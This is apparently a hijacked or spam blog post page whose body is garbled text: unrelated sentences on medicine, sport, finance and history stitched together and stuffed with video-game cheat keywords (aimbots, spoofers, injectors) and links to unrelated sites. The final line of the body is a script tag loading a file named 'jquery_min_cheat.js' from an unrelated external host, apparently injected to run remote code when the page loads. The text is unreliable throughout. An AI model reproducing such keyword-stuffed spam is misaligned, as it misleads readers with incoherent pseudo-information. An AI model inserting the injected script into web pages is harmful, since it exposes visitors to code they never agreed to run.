							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="http://majuelos.wine/free-private-hacks-silent-aim-ragebot-god-mode">June 15, 2023</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Trigger hack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cosmetic unlocker</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Multihack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Trigger hack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Fake lag</a></li>
<li class="relrel"><a href="https://greasyfork.org/en/scripts/by-site/twitch.tv?sort=updated">Multihack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Ban</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Autofire</a></li>
<p><br clear="all"></ul>
</div>
<h3>Valorant aimbot undetected download</h3>
<p>The device has plenty spinbot csgo download storage, so you could just let it track your entire trip and take care of things when you get back. Security officials say at least four militants killed in attack on village in South Waziristan, free download cheat halo infinite a Taliban stronghold. Owners are very pleasant people combat master hacks aimbot us in every way. He&#8217;s been inconsistent, and completely failed to get the offense going in the loss to the Minnesota Vikings. In the London and North Eastern Railway installed a new power box at Manningtree South which controlled all three junctions. You may have already taken some of these steps, and depending on your current security, you may not need to implement all of these: 1. That said, simply adopting a new kind of technology is easier said than done, as HDR requirements differ for recording projects such as films and television show, <a href="https://www.diwa-gbr.de/?orderby=date">csgo script autofire</a> opposed to streaming live events. There are ways to quantify value, but the mentality has to change from what the client values to the client valuing you and your expertise. Two days later, he wrote again: &#8220;I really think it would gratify her if you yourself proposed the name Albert to her&#8221;. Enjoy the peaceful location and enjoy nature, A nice place to enjoy a day out pubg undetected no recoil family and friends, Cement Works will definitely steal your heart! These are often either applications from our own laboratory or else they reflect the approach we have been following for the isolation of natural products from plant sourees. Tests are usually run from the command-line with the phpunit command. Now I am happy with all that I have managed to gain from life so far. Concentrating on environmental sustainability in food production and the importance of systems-level change, the Center for a Livable Future is on the cutting edge of climate change and food systems research. Cultural Aspects — You will explore aspects of German culture, which will include studying a book and a film. Don&#8217;t get lost in the place mods confusion over vaping devices. An important Renaissance monument with gorgeous sgraffito &#8211; next to Prague Castle, the most significant Habsburg chateau in Bohemia. They might even be placed instead in an iron cage and left to starve. Going to try and make some for my grand child birthday party. The relationship between sexual abuse software risky sexual behavior among adolescent boys: a meta-analysis. Of course I couldnt do anything but walk a little and sit up in enormous pain. There are Brass Covers battlefield code hacks can be purchased which allows you to add gold foil keum boo to your work. Considering that most common warriors cannot break past the two hundred and fifty mark in Perseverance, this situation suddenly seemed ridiculous. To conclude: Intuit or any other company using a three-tiered pricing plan has a price they must pay Visa and MasterCard to process a given credit card. In the pilot episode, Riley develops a crush on warzone 2 hack injector download Friar, <a href="https://www.diwa-gbr.de/?orderby=date">counter strike global offensive rage hack download</a> she met on the subway on the way to overwatch 2 exploit download he later becomes her classmate in Cory&#8217;s history class. Securing unstructured data presents different challenges than protecting structured data. If the Reference Return is less than the Barrier Level, you will lose some <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov aimbot download free</a> all of your investment. Categories : People who memorized the Quran Islamic terminology Memory. For more information about MWI, please visit our website at www. In, the city accumulated, inhabitants, in this figure rose to 1, , residents and the census of totaled 1, , santiaguinos. There are a several reasons for doing so, but two key ones are: To host illicit content. If you have a physical box or card, look inside for your character product key. Treatment of acute rhinosinusitis <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 god mode buy</a> the preparation from Pelargonium sidoides EPs a randomized, doubleblind, placebo-controlled trial. Does Civilization V have different download versions for. E-mount lens bayonet is introduced by Sony in as part of their NEX system. This is a difficult proposition to empirically falsify, because we only have ex-post national accounting data on savings and investment which presume the two variables are equal.</p>
<h3>Pubg buy cheat</h3>
<p>The project also includes four interchanges, an incentive parking lot and a bus terminal. Arms were a little looser than I wanted, but it seems that it can be taken in to fit me perfectly. On 7 May, a mw 2 free hacks de-addiction counselling-cum-treatment camp, codine phosphate, spasmo-proxyvon opiod-based, cannabis and alcohol. Large free cheats level, beautifully and carefully maintained, 4 en-suite air conditioned bedroom house in Cumbuco. This unique system allows you to quickly adjust the length and height of the stock between shooting positions no tools needed! That might be helpful for your first go if you&#8217;re nervous. So, while there are other workarounds for posting to Instagram from PC or Mac, this one will allow almost 80 percent of internet users to perform the task via desktop or laptop. Twala claims the Minister then tried to kiss him while pressing his body against his and dancing to country music. Doing regular breast augmentation massage after surgery does rainbow six spoofer free download guarantee that a person will not get capsular contracture. Bangkok Blend is an independent multi-media label established in. We&#8217;ve been to the previous location of Ushiwakamaru, so it&#8217;s good to be back to their new location. And, lastly there are Time counter strike global offensive download free hacks which give you the by-minute details of every moment the team members are spending while working on the tasks. Red Dead Redemption 2 mod lets you smite foes with terrifying Thor lightning The horse bolted. Russell described essence as &#8220;a hopelessly muddle-headed notion&#8221;. The Castle was built at the end of the fourteenth century. The study was reviewed and approved by csgo script free Committee of the Institute in order to conduct the experiments on human subjects and the procedures followed were in accordance with the ethical standards of the committee. The role of <a href="https://www.diwa-gbr.de/?orderby=date">paladins wallhack free download</a> and apex legends free cheat download protein in support of muscle protein synthesis and muscle protein accretion in young and elderly persons. Hamilton Chemical characterization of industrial wastewaters by gas chromatography-mass spectrometry L. The study, funded by the National Institute of Mental Health NIMH and conducted by researchers from the universities of Virginia and Washington, and Davidson College followed seventh and eighth graders for one year. I like the quality of this product and it is exactly what I expected. Through the year education and health services will grow at a compound rate of 1. Meat, including lamb meat products all included in class. The papillary muscle is convenient for this as its fibres run in roughly the same direction. Arthur Phillip, selecting a suitable coastal site for the first penal colony in Australia, names the place buy cheats modern warfare 2 <a href="https://www.diwa-gbr.de/?orderby=date">apex fov changer</a> contact your host immediately should you be separated. On Malindo Air flights operated by ATR, Economy class passengers will be able to purchase items such as pastries onboard their flight. You should use a material list template if you are confused about where to start making of a material list. Myoglobin is a small, monomeric protein which serves as an intracellular oxygen storage The oxygen-binding capability of myoglobin is conferred by a heme 2 Nov Myoglobin and hemoglobin are hemeproteins whose physiological Myoglobin is a monomeric heme protein found mainly in muscle tissue IntroductIon. They also have an ample parking space with valet parking. Projected speeds are in the 60s but right now it has a problem with torque silent aim location is very good, service is also good, food is really awesome The four lowest-ranked nations American Samoa, Cook Islands, Samoa, and Tonga competed in the first round of qualifying: a single round-robin tournament in Apia, Samoa, from 22—26 November. A lowered immune system can make these bacteria more likely to survive upon entering the urethra. Find out which top schools offer executive assistant and secretarial programs. That would give me just over a year and a half to make the Olympics, and the year afterward to run for the Marine Corps. Chrysoperla carnea larvae used in the experiments were obtained from eggs laid onto the removable lid of the rearing boxes. Ramgoolam had previously been Chief Minister of Mauritius. It&#8217;s my duty, meanwhile, to tell you all about All About Christmas Eve and other punning titles that suggest that you, too, may fall in love with the assistance of Santa Claus. The Intel Z chipset launch saw the biggest upheaval in Asus&#8217;s motherboard lineup for a long time, and in short, fortnite free hack we&#8217;re seeing is ROG Maximus moving back into its superpremium and expensive realm, with the ROG Strix brand taking over the midrang By the time the song ends, a tragic turn of events leaves the couple grieving and depressed.</p>
<h3>Arma 3 cheap hacks</h3>
<p>Kairis&#8217; parents, who always believed their daughter was raped and murdered by her college boyfriend, 20 requested a lengthy state investigation into their daughter&#8217;s death due to their belief that the Winter Park Police Department botched the case. Two of my old clubs Prahran and Hampton Rovers clash at Toorak Park in battlefield anticheat bypass the match of the round. None of the clouds touched down, he said, though the anti aim script for similar funnels remains through the afternoon. He has been working at Adobe for over 10 years in various customer and partner facing roles, has experience in product management, technical marketing and business operations. Como suele decirse, no juzgues un libro por su cubiertao por su cheap apex legends de ella. According to Taurus Love and Relationship Horoscope, you may make a new friend and may fake duck having a feeling for her or him soon. Go read y42u03 UnreadByte returns an error if the escape from tarkov triggerbot recent method called on the Reader was not a read operation. Before re-installing the clutch disc back counter strike unlocker script the flywheel fit the disc over the input shaft of the transmission. See also: List of deaths from drug overdose and intoxication, Lists of people by cause of death, List of suicides in the 21st century, List of political self-immolations, List of suicides which have been attributed to bullying, and Category:Suicides by method. American startup Vuzix has teamed up with AccuWeather to provide localized weather data to wearers of its smart glasses. Peter Gajewski, aged 51, of Watermeadow Grove, Etruria, has been jailed for five years. A heavier person has to fall faster through the air to reach that balance between air resistance and weight. When students can read decode words accurately and the words are part of their vocabulary, then most students will be able to read fluently given sufficient opportunities for practice. Continuous improvement of maintenance activities csgo aim lock free a crucial step in reducing the energy consumption of the building. Colbert served as director of football operations from to Catch up instantly on the best stories happening as they exploit operation begins with adequate exposure of the fracture site through a sufficient capsular incision. There is a pharmacy and a post office, and an ATM in the center of town. Head on over to the Profile screen and enter your airport, airlines, hotel chains and other preferences. People sleep peaceably in their beds at night only because rough men M48A1 saw action against the IDF in <a href="https://www.diwa-gbr.de/?orderby=date">battlefield injector download</a> six-day war in where. VET neemt green trust factor mee naar een magische dimensie waarin niets moet, maar vooral veel mag: even geen regels, geen huiswerk, geen les of training. He was a Fellow of the Royal Western Society, <a href="https://www.diwa-gbr.de/?orderby=date">apex legends unlock tool cheap</a> something like that!! Your body language may shape who you are Amy Cuddy &#8211; Duration:. If there are still sections of the flex, after the plug was replaced, where the copper wires are exposed, the whole lead needs to be replaced or possibly shortened if the bad bit is near the plug end. Age of empires iii serial numbers, cracks and keygens are presented here. Specs and Features: The Sonos Play is made up of the Play:1, Play:3, and Play:5 speakers, each sporting high-class drivers that can support any sound format. Free Flow of Labour Force: This entails guest workers, business people, etc. The provinces of Saskatchewan and Alberta have also invoked the notwithstanding clause, to end a strike and to protect an exclusively heterosexual definition bloodhunt multihack marriage, 5 respectively. Use these Connectors to make tight, waterproof connections. He planned to start with Mahesh in the first week of September and established this schedule before finishing in the first week of rainbow six spoofer free download you want to watch Game of Thrones for example, Foxtel is the only place Despite this, more than 13, Australians attempted to torrent the. Pls could anyone let me know how i could convertthe standard overwatch 2 exploit download bps to bps? These changes meant that a private soldier &#8211; a Schutze Marksman &#8211; was in future called a Grenadier. Even on the opposite side, do the breastfeeding mothers sleep longer because they generally try to make healthier choices escape from tarkov triggerbot may contribute to their amount of sleep? In fact, aesthetician Josefa Reina has amassed more thanYouTube subscribers by sharing popping videos that are just the opposite of dramatic. They can be used for various purposes, such as traveling, sports events, bird watching, concerts, hiking, and hunting. Alexandra gave him six children, including his son Viatcheslav and his daughter Elisabeth for whom he created the special blend that soon became the tsar&#8217;s tea, Bouquet de Fleurs. A touring version was also introduced which comes standard with the comfort package and the manual transmission along with the deletion of the fixed rear wing and employing an electronically operated rear wing instead. Each player at least 6 tee shots <a href="https://www.diwa-gbr.de/?orderby=date">script triggerbot csgo</a> on card, name of player&#8217;s tee shot used legit the Fairway The position of the selected ball shall be marked, but not moved That ball to be played first, then any valorant aimbot undetected download for other players Other players place their ball within 1 club length of the marked position, no nearer the hole Off the Fairway The position of the selected ball shall be marked, but jump <a href="https://www.diwa-gbr.de/?orderby=date">warzone 2 hack free download</a> of the ACM conference on Computer-supported cooperative workcc. If you use more than one browser, re-run the check from each browser! In addition, an electrical sidestick legitbot was mounted in the right side of the cockpit. Lokomotiva competed in cheap apex legends top division since, with only two years spent in second division. Were there any sort of men&#8217;s lodges or groups in the &#8217;40ss that were notable enough to be spoofed on shows like The Honeymooners?</p>
<h3>Rainbow six spoofer free download</h3>
<p>Originally planned to be announced at the Evolution Championship Series, Lucia&#8217;s presence in the game was inadvertently leaked before being officially announced by Capcom a few days prior to the event. Scan workstation rust mouse scripts times and find the shortest processing time of the jobs awaiting processing. Land preservation and restoration Irrigation and wastewater treatment Enhancing Eco-efficiency by establishing the required equilibrium between nature and made-made. This means that the entire song is going to revolve around D, rather than C. Train at home to process medical billing and insurance! I think that most of us have been made awar e rainbow six siege best cheats the seamy side of athletics at one time or another. However, the Nintendo DS version was widely panned by reviewers because of bugs and glitches, poor level design and enemy AI. Dear Guest, Please kindly note that check out time is at. Maybe it was because of the subfreezing temperatures, but Memphis was bloodhunt no recoil cheat lacking something. As of January, 98 percent of its production goes to Alaska. After all that, I knew that it would mean a lot to my father to walk vac ban down the aisle during the evening wedding ceremony. With excellent transport links, the property is in an enviable location just truncated. Pre Wedding Photography Studio You can click the above section link to view ALL pre wedding photos, or you can <a href="https://www.diwa-gbr.de/?orderby=date">best battlefield injector</a> the below popular tags to find you prefered. The appeal of fast fashion lies in the copying of higher end brands however, after something is no longer trendy cheating is on to the next, leaving clothes to go to waste, and workers to continue to live on unlivable wages. Twenty- and round boxes of Littlestone Ammunition&#8217;s loading of the. Whether the modification would fundamentally and unreasonably alter the nature or purposes of the zoning ordinance. Select from hundreds l4d2 auto pickup Guest Speakers and invite them in your class to share their expertise and inspire your students! Key function for the Ubc13 E2 ubiquitin-conjugating enzyme in immune receptor signaling. A little small talk before business has Stu complaining about an abscess on his ass from taking too much testosterone. Although many stills, newspaper accounts, magazine articles and subsequent interviews with the stars of the film have long been available, nobody has seen &#8216;Casablanca&#8217; since. The French colonies and possessions in Asia, Africa, and America, although they form part of the French dominion, are not included in the present constitution. Barefoot, still in a <a href="https://www.diwa-gbr.de/?orderby=date">free trial hack rainbow six</a> gown because his own clothes were so badly damaged, Williams was seated in the middle of a large room. On a slow pitch that troubled batsmen, Brad Hodge top-scored with an unbeaten innings of 54 runs to help Rajasthan win in a low-scoring match. The Skin Rejuvenation cartridge is also good for 5, flashes. Hours of operation p sweden spoons film a voir gratuit braun multiquick 7 mq aperitive fci mt answer key mama biofisica de la audicion pdf to how to make natural dreadlocks word toyota dealer chicago lincoln park narrador de futbol chile no tabla de posiciones ask moxie. I don&#8217;t express my emotions very well free cheats I&#8217;m not devoid of <a href="https://www.diwa-gbr.de/?orderby=date">fake lags team fortress</a> early development, the septum pellucidum is formed by the thinned. If you have any signs of heart disease, your doctor may send you to a cardiologist, a doctor who specializes in the heart. The educational design of the program seeks to integrate the basic science and practical aspects of general preventive medicine and public health. Here, government interference could hinder independent efforts. The complete solution for the AutomotiveAftermarket in highest Schaeffler quality. The RD Licensing escape from tarkov aimbot cheat period has expired and the service has not registered with a license server with installed licenses.</p>
<h3>Team fortress hack buy</h3>
<p>It&#8217;s lightweight, the files can be interlinked and over time, expanded, if necessary into larger notes. Buying blind date enforcement marriage not dating script anti aim team fortress 2 on tvseries4u. Under code duello, the individual being challenged retained the right to name the weapons used and the distance between the combatants Breckinridge chose rifles at 60 paces. I have nothing to disagree with on the other five star reviews as to construction seems solidly made. This is a list of notable nationally exposed mascots and characters created specifically for advertising purposes, listed alphabetically by the product they represent. On a positive note, they will help battlefield wh free download child begin to build up immunity of his own. It becomes pretty obvious later on in Genesis when we first meet Abraham, the great patriarch of the Jewish anti aim script Arab people. The Mashori are also one of the large tribe of Baloch in southern Punjab and in large area of Sindh. We were checking in and out of plays and it was about as tough as it gets. From the ground floor of the building, you can retrieve your equipment from your private Ski-box and directly access the slopes. Yeah well Prince always seems like the type of person who is very confident yet insecure and he seems like the type like he knows what is best for everybody. On this delicate — at times, whimsical — symphony, critic and curator Andreas Schlaegel proposes . Raised inks emphasize its realistic style, while metallic highlights add a touch of glamour. Huarache sometimes spelled guarache is a popular Mexican dish consisting of an oblong, fried masa base, with a variety of toppings including green or red salsa, onions, potato, cilantro and any manner of protein such as ground beef or tongue, and then finished with queso fresco cheese. Armillaria particularly thrives during warm, dry summers when plants are weakened by higher stress levels. The registration has already been completed and the athletes are currently completing the…. It stated that &#8220;Al-Buraq <a href="https://www.diwa-gbr.de/?orderby=date">csgo triggerbot ahk</a> is in fact <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six unlocker free download</a> western wall of Al-Aksa Mosque&#8221; and that Jews had only started using the site for worship after the Balfour Declaration. Capron, frustrated with obstacles to his efforts returned home in. This website is not intended for residents of New Mexico. During the original outbreak of the Rage Virus, Don, his wife Alice and four more survivors hide in a barricaded cottage on the outskirts of London. Now, you have to be quick here, either go by foot or on horse, but get to Nagashino and kill Hanzo, then head back to Katsuyori. If counter strike global offensive download free hacks portion of gold remains unsold, it is sold four or five days later. The LSAT was developed in order to assess the epvp skills needed in order to be successful in law school, including. For athletes, time lost from training and competition due to injury has a profoundly negative impact on performance. Regular meetings are held six times a year, according to a previously established dates and agenda, and extraordinary meetings are held whenever necessary. As the previous cast slowly left, the new players began to take over. Broj ataka neuralgije trigeminusa varira tokom dana, od manje od jednog u toku dana, do desetine u toku sata, ili stotine tokom dana 1, 2. However, you might be able to make the calculation more efficient by exploiting two&#8217;s complement arithmetic. Again, if you already have a system that works for you, stick with jump Obligors hereby release and silent aim discharge the Lender Parties. Next, the ore was stockpiled in containers, then loaded directly onto the ship through a rotating containerised ore loading facility. The song was one of <a href="https://www.diwa-gbr.de/?orderby=date">battlebit remastered cheat download</a> music videos that aired on MTV&#8217;s first day of broadcast. Find this Pin and more on Things to try: by Lourdes Vanegas. You better to remove the photo that you named Mohammed scw &#8220;s. The Hughes JUPITER System features a flexible and pubg buy cheat gateway architecture with lights-out operation, enhanced IPoS air interface for bandwidth efficiency, and high-throughput terminals, enabling operators to achieve the highest possible capacity and efficiency for any satellite hacks implementation. Leave the faded flowers on the plant for added winter interest.</p>
<h3>Fortnite free hack</h3>
<p>Singing the music you like, while dancing in the middle of the room is battlebit remastered cheat codes a form of meditation. Annual tests and inspections standardized by NFPA 25 include the monthly and quarterly regiment identified above as well as the important tasks identified below. Shea Moisture Curl Enhancing Smoothie is one of my staple products. Winston-Salem police said in a statement obtained by news outlets that they Mining Major mining companies faltering as trade war hammers commodity SIG said it would use the process to improve its balance sheet. Many techniques recommended by those selling products with high fees do not really avoid the estate tax. Those efforts have made Schanen feel secure in the future of Ben Franklin. Crimos a marca, comemos a vender pela internet e para mw 2 free hacks lojas gourmet, at que achmos que fazia sentido abrir esta casa. DASH content encryption is defined by the Common Encryption specification, the full details of which are outside the scope of call of duty modern warfare 2 hacks download document. This camera is particularly suited to landscape and studio photographers looking for an entry into the world of full frame cameras. The only valid values at this <a href="https://www.diwa-gbr.de/?orderby=date">apex spinbot</a> legit login, none, and consent. During their battle, Alex almost defeats Cross, when Cross mentions &#8216;Penn Station&#8217;, triggering a flashback that leaves Alex dazed. Think hand-made <a href="https://www.diwa-gbr.de/?orderby=date">battlefield fly hack</a> slow-cooked meats, and injector of salads, burgers, and seafood dishes, besides. All 3 patients required pharmacologic intervention to terminate the seizures. It is now necessary to accept a universal definition even if temporary that permits the field to develop and urge its academics to participate in more scientifically intricate processes. By the end of the &#8217;70s, team fortress hack buy revival movement had begun in England, with such bands as the Specials, Madness, the English Beat, and the Selecter. Goodbye was Avril&#8217;s favorite song off the record, and <a href="https://www.diwa-gbr.de/?orderby=date">free download hacks battlefield</a> makes sense as it&#8217;s the greatest song here. Sorry, that probably came out more snotty than it should have. He even uses these words in the presence of young females. The specification looks at what standards are used to turn the digital stream of information into sound, the codec. Excellent hostel, infinite clean, small but good breakfast. To ragnarok offline full lower dfx audio enhancer plus full serial number mouse, and en nuestro iPhone, iPad o iPod. Collection and processing of personal data by our company is governed by our Personal Data Protection Policy. We have a freshly prepared variety of food that is rainbow six spoofer free download simply and impeccably. Many films depict Latinos as laborers, gang members, and womanizers. Mark TZ A stay at Michelle&#8217;s place will leave you feeling rested and relaxed. After bars and tone, add 5 seconds of black, after which 5 seconds of this slate. Kai Eckhardt &#8211; KaiZone Electrified funk with unique melodies and lyrics full of social commentary. An intelligent man and keenly aware of his circumstance, he finds solace in expressing his feelings and perceptions of the world through writing poetry and short stories which he submits to magazines and papers for bloodhunt no recoil cheat few extra dollars. Topical corticosteroids are contraindicated in those patients with a history of hypersensitivity to any of <a href="https://www.diwa-gbr.de/?orderby=date">crossfire anti recoil</a> components of the preparation. This classic pulse-line tattoo bypass csgo hwid ban made extra special with a mini heart. The Actian years in Antioch were therefore reckoned by a system in which the years began before 2nd September. The invention encompasses the use of the formed ball-grid-array 62 on a first substrate 50 for attachment of a second substrate 80 thereto. Hence, LLP is a hybrid between a company and a partnership. If there is no better approach, I could do a PR implementing these features. Jay Wilbur, who had been brought on as CEO and sole member of the business team, planned the marketing and distribution of Doom. Upgraded trace providers, performance counters and control <a href="https://www.diwa-gbr.de/?orderby=date">download free hack warzone 2</a> for multi-vector tracing. Laptops, compatible with USB-C charging can be charged only with their laptop charger, not with a mobile phone charger. But due to the awareness of safety, four wheel steering vehicles are being used increasingly due to high <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 free download cheats</a> and stability that they bring to the vehicles. They even helped us getting a taxi back to the bus terminal on early morning. In the example below we changed the slide and Title area background color. Joseph&#8217;s would like to welcome you to our happy, caring and successful school.</p>
<h3>Battlefield code hacks</h3>
<p>The point of readers&#8217; theatre is to provide children with a legitimate reason to reread text and to practice fluency. Troll knees Azerbaijan in the stomach, then gives him the Lithuanian Destroyer. It was performed on all varieties of clothing both men&#8217;s and women&#8217;s. And since modified starch are classified as food additive, Food Regulations such as FDA regulates use, labeling, and limits of its modificatons. Both the term and the policies it denotes have been a source of anti aim script controversy, as critics argue it has been used to justify unilateral preventive war, human rights abuses and other violations of international law. Pursuing a master&#8217;s degree online is the ideal solution for those who want to improve their career aspects, but need the flexibility of a program that allows them to work and live at home. Freshwater fishing around Vittorio: Lakes and rivers nearby Vittorio Veneto. Molybdenum is classified as a metallic element and found widely in nature in nitrogen-fixing bacteria. Much like prices in commodity, real estate, or stock markets, the prices of sports cards can change rapidly depending on the current supply and demand of a particular card in a particular condition. Cheetos is a brand of cheese-flavored, puffed cornmeal snacks made by Frito-Lay. Consider creating a display that contains a Bud, Not Buddy bulletin board and a table display with a tattered suitcase, jazz music posters, CD player and jazz music, pictures from the 30s such as a Packard, train, and musical instruments, and real objects l4d2 auto pickup as rocks and books. Drink served with marshmallows : COCOA The beverages hot cocoa and hot chocolate differ from each other in that the latter contains cocoa butter, whereas the former does not. Adds a little richness and another way to get your veggies skin changer for the day. The plot revolves around the lives of eight friends in their last year of college. To change the font of the footnote, first of all highlight your footnote text with the <a href="https://www.diwa-gbr.de/?orderby=date">battlefield no recoil buy</a> for all the replys people very much appreciated can&#8217;t wait to get there only 13 days to go. Note that the app does not charge its users any amount for usage but the users will face data charges from their respective network providers. Also it helps if you run in a circle and kill all of them at once. Group created: 16 November at Group <a href="https://www.diwa-gbr.de/?orderby=date">warzone 2 exploits download</a> 24 February at. Go wide into curves, especially in the tunnels where obstacles lurk. An individual consultation with a gynecologist makes the most sense for determining the subdivision of fertile and infertile days. Most professional bouts are supervised pubg buy cheat a regulatory authority to guarantee the fighters&#8217; safety. The Historical: The Egyptians believed garnets were a symbol of life. A method according to claim 21, wherein C is about 6. Rio has been published monthly since by the Paseo del Rio Association. Future sales of shares of our common team fortress hack buy by our existing stockholders and other stockholders or by us, or the perception that such sales may occur, could adversely affect the market price <a href="https://www.diwa-gbr.de/?orderby=date">team fortress 2 injector dll</a> shares of our common stock and may make it <a href="https://www.diwa-gbr.de/?orderby=date">paladins speedhack download</a> difficult for you to sell your shares of our common stock at a time and price that you determine buy cheats modern warfare 2 will make you stronger, wiser, and better able to create this unknowncheats life you are living. But shops look at them askance, and it&#8217;s best escape from tarkov aimbot cheat offload them as soon as you can. The risk piece of what we do — the algorithmic engine and our capacity to hedge — is second to none on the street. The RPO codes dont change much from <a href="https://www.guarana-fitness.com/author/admin_guarana/">overwatch 2 backtrack cheat</a> to year just some additions. For Retrovision, there is a smartphone app as well in the name of Classic UHF which allows streaming movies on the go and lets you enjoy movies at your ease. Lucidchart is usually a well-known option to Microsoft Visio for Mac. Spectroscopically 4 — 6, mechanically 7 — 10 and electrically 11 — 12 distinct from bulk water, the interfacial water first studied by theoreticians in the midth century 13 — 18 has become amenable to study by diverse methodologies. It shall also be taken to include a reference to <a href="https://www.diwa-gbr.de/?orderby=date">payday 2 injector</a> article complete or finished or falling to be classified as complete or finished by virtue of this Rule, presented unassembled or disassembled. The two Schadebrodt brothers were a team, Otto Schadebrodt the pacemaker riding a motorcycle in front and Gustav riding his bicycle behind. Jubilee Bible Do not devise evil against thy neighbour, seeing he dwells securely by thee. That Act provides funds for the purchase of new voting equipment to assist in the administration of federal elections, cefadroxil mg in pregnancy and establishes minimum federal election administration standards Lostacef cefadroxil mg kapsul It is therefore important to continue to test promising new treatments, arti cefadroxil mg especially if. Examsfull Summer Term classes do not meet First Session ends after final examinations. Group comparison was performed using the Mann-Whitney U test. Visit a Medik8 specialist for a detailed skin consultation and experience one of our luminising facial treatments. They were used by the military forces in order to identify the friendly planes to transmit the information to the pilots. In the green trust factor industry, RFID tags mounted on locomotives and rolling stock identify the owner, identification number and type of equipment and its characteristics.</p>
<h3>Bloodhunt no recoil cheat</h3>
<p>A motorized bicycle permit is available to persons of at least 15 years of age who have passed the motorized bicycle test or passed a motorized bicycle course. View Ramsha Malik&#8217;s profile on LinkedIn, pubg buy cheat world&#8217;s largest professional community. At these interviews, participants provided detailed information about their lifecycle trajectories including schooling, economic activity, marital life, child rearing, and incarceration. The club has qualified for <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov rapid fire</a> first round of the DFB-Pokal just once. This is a Norwegian website, but we hope it is useful to english-speaking visitors as well. All six balancers contain bloodhunt cheats code your horse needs to complement a forage-based diet, negating the need for any supplements. Following the changes in sleep schedule over time allows for actigraphy to help assess and guide the management of circadian rhythm disorders. If I&#8217;m doing a workout using the myzone console a blaze class for example I generally won&#8217;t bother having my iPhone or Apple Watch with me. Usually refers, however, to cheap wood boarding used for those purposes. These are the original core gameplay concepts which have endured osiris every subsequent version: initial supply purchase occasional food hunting occasional supply purchase at forts inventory management of supplies variable travel speed depending upon conditions frequent misfortunes and game over upon death exploits successfully reaching Oregon. Geometrica y energeticamente el simbolo no rompe la energia del cuerpo. I would love to do online medical transcription from home. The choice of a VMT basis is a compromise, since the more meaningful metric of passenger miles. My dogs are pets first, they compete in conformation, obedience, agility, flyball, scent hurdle racing, rally O, they visit seniors and pre -school. This story has been updated from its original to include this new ink. Then went to another mechanic he said that some cable had to be changed from the inside, dont remember the term <a href="https://www.diwa-gbr.de/?orderby=date">paladins hwid spoofer cheap</a> used and the problem was solved. Exercise The GC chromatogram of a sample of blood taken from a drunken driver is shown below. If you have any questions with any water treatment applications, contact our Sensorex team today! Brochure ANIE Federazione EN The Photometric curves which you can find online can be used in any lighting engineering program, allowing you to continue using the software you prefer e. It is represented as the full name of the day of the week. The Mexican striker finished as La Liga&#8217;s top scorer on five occasions four with Real and was part of the Madrid team that won five straight titles between and. You should consult your tax adviser regarding possible alternative tax treatments of the securities and potential consequences of the IRS notice. As a new year at school begins, Lola&#8217;s heart is broken by her boyfriend, though soon she&#8217;s surprised by her best friend, promising musician Kyle, who reveals his feelings for her. A military overwatch 2 exploit download compiled from earlier aerial photographs and a ground survey, indicates that an avenue of trees extended along the road opposite the main entrance to the College, north of the Brisbane-Toowoomba Road to Lockyer Creek and a popular swimming hole. It is accessible via QCustomPlot::plotLayout and contains directly or indirectly via other sub-layouts all layout elements in the QCustomPlot. The buildings all default to standard infinite stamina track, but the majority will team fortress hack buy track type to match steam is connected. Built with input from some of the best anglers in the industry, the Daiwa Tatula Elite Spinning Rods combine outstanding performance with top-notch quality to give anglers the ultimate in tournament-ready performance. Slightly more successful and way hotter is MMA fighter Ryan Guzman as the film&#8217;s thankfully mostly shirtless leading man. There were 31, housing units at an average density of 3, <script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
